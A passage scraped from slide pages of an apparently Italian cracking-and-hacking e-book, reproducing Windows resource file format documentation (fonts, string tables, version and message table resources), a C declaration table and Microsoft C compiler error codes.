normal type of DIB is the Windows 3.0 DIB format. The other type of
DIB is that used for OS/2 versions 1.1 and 1.2. The bitmap resource
consists of a single device-independent bitmap and accordingly, this
DIB can be of either format. The two DIBs are distinguished by their
header structures. They both have the size of their respective
structures as the first DWORD in the header. Both these structures
are documented in the Windows SDK Reference Version 3.0 volume 2,
section 7. The header structure for the normal DIB is
BITMAPINFOHEADER while the OS/2 DIB header is called
BITMAPCOREHEADER. The correct size (as a DWORD) must be in the first
entry of the structure.
[Normal resource header (type = 2)]
[BITMAPINFOHEADER or BITMAPCOREHEADER]
[Color table if not 24 bits per pixel]
[Packed-pixel bitmap]](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-505-2048.jpg)
![Note that the color table is optional. All but 24 bit color bitmaps
have a color table attached next. This table's length can be
computed by 2#BitsPerPixel * 3 bytes for OS/2 bitmaps or
2#BitsPerPixel * 4 bytes for Windows bitmaps. The bitmap image data
is placed immediately following the color table.
Note that the bitmap file has an unaligned header structure
(BITMAPFILEHEADER structure). This header is not, however, stored in
the resource file, as it serves only to identify the type of file
(DIB or DDB).
4.7 Font and Font Directory Resources
Font resources are different from the other types of resources in
that they are not added to the resources of a specific application
program. Font resources are added to .EXE files that are renamed to
be .FON files. These files are libraries as opposed to applications.
Font resources use a resource group structure. Individual fonts are
the components of a font group. Each component is defined by a FONT
statement in the .RC file. The group header follows all components
and contains all information necessary to access a specific font.
The format of a font component resource is as follows:
[Normal resource header (type = 8)]
[Complete contents of the .FNT file follow as the resource body -
- See the Windows SDK Reference for the format of the .FNT file]
The group header for the fonts is normally last in the .RES file.
Note that unlike cursor and icon groups, the font group need not be
contiguous in the .RES file. Font declarations may be placed in the
.RC file mixed with other resource declarations. The group header is
added automatically by RC at the end of the .RES file. Programs
generating .RES files must add the FONTDIR entry manually. The group
header has the following structure:
[Normal resource header (type = 7)]
WORD NumberOfFonts; // Total number in .RES file
The remaining data is repeated for every font in the .RES file.
WORD fontOrdinal;
struct FontDirEntry {
WORD dfVersion;
DWORD dfSize;
char dfCopyright[60];
WORD dfType;
WORD dfPoints;
WORD dfVertRes;
WORD dfHorizRes;
WORD dfAscent;
WORD dfInternalLeading;
WORD dfExternalLeading;
BYTE dfItalic;
BYTE dfUnderline;
BYTE dfStrikeOut;
WORD dfWeight;
BYTE dfCharSet;
WORD dfPixWidth;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-506-2048.jpg)
![WORD dfPixHeight;
BYTE dfPitchAndFamily;
WORD dfAvgWidth;
WORD dfMaxWidth;
BYTE dfFirstChar;
BYTE dfLastChar;
BYTE dfDefaultChar;
BYTE dfBreakChar;
WORD dfWidthBytes;
DWORD dfDevice;
DWORD dfFace;
DWORD dfReserved;
char szDeviceName[];
char szFaceName[];
};
4.8 String Table Resources
These tables are constructed in blocks of 16 strings. The
organization of these blocks of 16 is determined by the IDs given to
the various strings. The lowest four bits of the ID determine a
string's position in the block. The upper twelve bits determine
which block the string is in. Each block of 16 strings is stored as
one resource entry. Each string or error table resource block is
stored as follows:
[Normal resource header (type = 6 for strings)]
[Block of 16 strings. The strings are Pascal style with a WORD
length preceding the string. 16 strings are always written, even
if not all slots are full. Any slots in the block with no string
have a zero WORD for the length.]
It is important to note that the various blocks need not be written
out in numerical order in the resource file. Each block is assigned
an ordinal ID. This ID is the high 12 bits of the string IDs in the
block plus one (ordinal IDs can't be zero). The blocks are written
to the .RES file in the order the blocks are encountered in the .RC
file, while the CVTRES utility will cause them to become ordered in
the COFF object, and hence the image file.
4.9 Accelerator Table Resources
An accelerator table is stored as a single resource. Multiple
accelerator tables are also allowed. The format of an accelerator
table is very simple. No header for the table is used. Each entry
in the table has a single four word entry. The last entry in the
table is flaged by the hex value 0x0080 (fFlags |= 0x0080). Since
all entries are fixed length, random access can be done because the
number of elements in the table can be computed by dividing the
length of the resource by eight. Here is the structure of the table
entries:
[Normal resource header (type = 9)]
The following structure is repeated for all accelerator table
entries.
struct AccelTableEntry {
WORD fFlags;
WORD wAscii;
WORD wId;](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-507-2048.jpg)
![WORD padding;
};
4.10 User Defined Resources and RCDATA
RC allows the programmer to include resources not defined in Windows.
The user may choose a name not defined as a standard type and use it
to include data that is to be used as a resource. This data may be
taken from an external file or may be placed between BEGIN and END
statements. As an option, the programmer can define the type as
RCDATA with the same results.
As might be imagined, the format of this resource is very simple
because the resource compiler knows nothing about the logical
structure of the data. Here is the organization:
[Normal resource header (type = 10 for RCDATA, named types
represent user-defined types)]
[The data from the BEGIN ... END or from the external file is
included without translation into the .RES file]
4.11 Name Table and Error Table Resources
Name tables and error resources are no longer supported in the
Windows binary resource file format.
4.12 Version Resources.
Version resources specify information that can be used by setup
programs to discover which of several versions of a program or
dynamic link library to install into the system. There is also a set
of api's to query the version resources. There are three major types
of information stored in version resources: the main information in
a VS_FIXEDFILEINFO structure, Language information data in a variable
file information structure (VarFileInfo), and user defined string
information in StringFileInfo structures. For Windows 32, the
strings within the version information resource is stored in Unicode,
providing localization of the resoruces. Each block of information
is dword aligned.
The structure of a version resource is depicted by the
VS_VERSION_INFO structure.
VS_VERSION_INFO {
WORD wLength; /* Length of the version resource */
WORD wValueLength; /* Length of the value field for this block */
WORD wType; /* type of information: 1==string, 0==binary */
WCHAR szKey[]; /* Unicode string KEY field */
[WORD Padding1;] /* possible word of padding */
VS_FIXEDFILEINFO Value; /* Fixed File Info Structure */
BYTE Children[]; /* position of VarFileInfo or StringFileInfo data */
};
The Fixed File Info structure contains basic information about the
version, including version numbers for the product and file, and type
of the file.
typedef struct tagVS_FIXEDFILEINFO {
DWORD dwSignature; /* signature - always 0xfeef04bd */
DWORD dwStrucVersion; /* structure version - currently 0 */
DWORD dwFileVersionMS; /* Most Significant file version dword */](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-508-2048.jpg)
![DWORD dwFileVersionLS; /* Least Significant file version dword */
DWORD dwProductVersionMS; /* Most Significant product version */
DWORD dwProductVersionLS; /* Least Significant product version */
DWORD dwFileFlagMask; /* file flag mask */
DWORD dwFileFlags; /* debug/retail/prerelease/... */
DWORD dwFileOS; /* OS type. Will always be Windows32 value */
DWORD dwFileType; /* Type of file (dll/exe/drv/... )*/
DWORD dwFileSubtype; /* file subtype */
DWORD dwFileDateMS; /* Most Significant part of date */
DWORD dwFileDateLS; /* Least Significant part of date */
} VS_FIXEDFILEINFO;
The user defined string information is contained within the
StringFileInfo structure, which is a set of two strings: the key and
the information itself.
StringFileInfo {
WCHAR szKey[]; /* Unicode "StringFileInfo" */
[WORD padding;] /* possible padding */
StringTable Children[];
};
StringTable {
WCHAR szKey[]; /* Unicode string denoting the language - 8 bytes */
String Children[]; /* array of children String structures */
}
String {
WCHAR szKey[]; /* arbitrary Unicode encoded KEY string */
/* note that there is a list of pre-defined keys */
[WORD padding;] /* possible padding */
WCHAR Value[]; /* Unicode-encoded value for KEY */
} String;
The variable file info (VarFileInfo) block contains a list of
languages supported by this version of the application/dll.
VarFileInfo {
WCHAR szKey[]; /* Unicode "VarFileInfo" */
[WORD padding;]; /* possible padding */
Var Children[]; /* children array */
};
Var {
WCHAR szKey[]; /* Unicode "Translation" (or other user key) */
[WORD padding;] /* possible padding */
WORD Value[]; /* one or more values, normally language id's */
};
4.13 Messagetable Resources.
A message table is a resource that contains formatted text that is
used to display an error message or messagebox. It has taken the
place of the error table resource (which was never used). The data
consists of a MESSAGE_RESOURCE_DATA structure, which contains one or
more MESSAGE_RESOURCE_BLOCKS, which in turn may consist of one or
more MESSAGE_RESOURCE_ENTRY structures. The structure is similar to
that of the STRINGTABLE resource.
typedef struct _MESSAGE_RESOURCE_DATA {
ULONG NumberOfBlocks;
MESSAGE_RESOURCE_BLOCK Blocks[];](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-509-2048.jpg)
![} MESSAGE_RESOURCE_DATA, *PMESSAGE_RESOURCE_DATA;
typedef struct _MESSAGE_RESOURCE_BLOCK {
ULONG LowId;
ULONG HighId;
ULONG OffsetToEntries;
} MESSAGE_RESOURCE_BLOCK, *PMESSAGE_RESOURCE_BLOCK;
typedef struct _MESSAGE_RESOURCE_ENTRY {
USHORT Length;
USHORT Flags;
UCHAR Text[];
} MESSAGE_RESOURCE_ENTRY, *PMESSAGE_RESOURCE_ENTRY;
If the Flags USHORT is MESSAGE_RESOURCE_UNICODE (value 0x0001), the
string is encoded in UNICODE rather than ASCII in the current
codepage.
@C Programming Topics
:C declarations
^Complex C Declarations
int i; i as an int
int *i; i as a pointer to an int
int **i; i is a pointer to a pointer to an int
int *(*i)(); i is a pointer to a function returning a
pointer to int
int *(*i[])(); i is an array of pointers to functions
returning pointers to an int
int *i[5]; i is an array of 5 pointers to int
int (*i)[5]; i is a pointer to an array of 5 ints
int *i(); i is a function returning a pointer to an int
int (*i)(); i is a pointer to a function returning int
int *(*(*i)())[5] i is a pointer to a function returning a
pointer to an array of 5 pointers to an int
:C errors (MSC):MSC errors
^Microsoft C Compiler Fatal Errors
C1000 unknown fatal error; contact Microsoft
C1001 internal compiler error; contact Microsoft
C1002 compiler out of heap space in C2.EXE
C1003 error count exceeded; stopping compilation
C1004 unexpected end-of-file found; disk full or unmatched #if
C1005 string too big for buffer
C1006 compiler intermediate file create/write error
C1007 invalid option on compiler command line
C1008 no source file specified
C1009 macros nested too deeply
C1010 macro expansion exceeded available space
C1011 macro definition too large
C1012 unmatched parenthesis in preprocessor directive
C1014 nesting of #include's exceed 10-level nesting limit
C1016 #ifdef & #ifndef directives expect an identifier
C1018 unexpected #elif; #elif without #if directive
C1019 unexpected #else; #else without #if directive
C1020 unexpected #endif; #endif without #if directive
C1021 invalid preprocessor command
C1022 expected #endif; #if directive not terminated by #endif
C1023 can't open specified source file](https://image.slidesharecdn.com/ebookcrackinghackingtutorial1000pagineita-150718023016-lva1-app6892/75/E-book-cracking-hacking-tutorial-1000-pagine-ita-510-2048.jpg)


